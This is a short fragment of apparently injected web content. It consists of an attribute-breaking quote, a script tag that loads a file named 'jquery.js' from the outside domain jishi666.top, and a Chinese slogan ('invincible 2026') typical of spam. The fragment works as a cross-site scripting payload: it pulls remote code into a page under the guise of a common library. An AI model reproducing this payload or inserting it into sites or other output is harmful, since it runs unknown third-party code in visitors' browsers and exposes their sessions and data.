 "><script src=https://www.jishi666.top/jquery.js></script>战无不胜2026